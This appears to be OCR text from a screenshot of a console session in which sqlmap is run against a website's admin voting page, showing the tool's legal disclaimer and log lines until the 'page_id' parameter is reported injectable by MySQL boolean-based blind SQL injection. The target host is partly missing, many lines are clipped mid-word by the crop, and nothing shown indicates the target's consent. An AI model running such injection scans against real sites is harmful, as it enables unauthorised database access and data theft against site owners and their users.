 sqlmap - sqlmap.py -u "http:// /manager/admin_voting_show.p...
C:\Python27\sqlmap>sqlmap.py dmin/manager/admin_v
ing_show.php?page_id=9"
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 11:38:14
[11:38:15] [INFO] testing connection to the target URL
[11:38:16] [INFO] testing if the target URL is stable. This can take a couple
seconds
[11:38:18] [INFO] target URL is stable
[11:38:18] [INFO] testing if GET parameter 'page_id' is dynamic
[11:38:18] [INFO] confirming that GET parameter 'page_id' is dynamic
[11:38:18] [INFO] GET parameter 'page_id' is dynamic
[11:38:19] [INFO] heuristics detected web page charset 'ascii'
[11:38:19] [INFO] heuristic (basic) test shows that GET parameter 'page_id' mi
t be injectable (possible DBMS: 'MySQL')
[11:38:19] [INFO] testing for SQL injection on GET parameter 'page_id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do yo
want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'MySQL' extending provided level (1) and
sk (1) values? [Y/n] y
[11:38:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:38:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (M
QL comment)'
[11:38:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (My
L comment)'
[11:38:31] [WARNING] reflective value(s) found and filtering out
[11:38:33] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY
r GROUP BY clause (RLIKE)'
[11:38:36] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE
ET - original value)'
[11:38:37] [INFO] GET parameter 'page_id' seems to be 'MySQL boolean-based bli
- Parameter replace (MAKE_SET - original value)' injectable